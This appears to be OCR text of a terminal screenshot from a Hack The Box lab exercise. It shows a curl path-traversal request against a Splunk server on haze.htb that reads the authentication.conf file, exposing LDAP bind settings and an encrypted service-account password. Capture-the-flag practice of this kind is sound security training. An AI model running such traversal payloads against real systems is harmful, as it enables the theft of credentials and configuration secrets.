 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~]
$ curl -s http://haze.htb:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/system/local/authentication.conf
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
User: Paul
PASSWORD HASH
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn
host = dc01.haze.htb
nestedGroups = 0
network_timeout = 20
pagelimit = -1
port = 389
realNameAttribute = cn
sizelimit = 1000
timelimit = 15
userBaseDN = CN=Users,DC=haze,DC=htb
userNameAttribute = samaccountname
[authentication]
authSettings = Haze LDAP Auth
authType = LDAP
Request
Response
Raw